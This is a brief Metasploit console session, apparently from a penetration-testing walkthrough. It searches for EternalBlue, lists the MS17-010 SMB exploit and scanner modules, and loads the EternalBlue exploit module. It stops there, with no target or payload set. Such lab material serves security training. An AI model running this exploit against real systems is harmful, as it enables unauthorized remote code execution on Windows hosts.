 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kerne
l Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Eterna
lChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue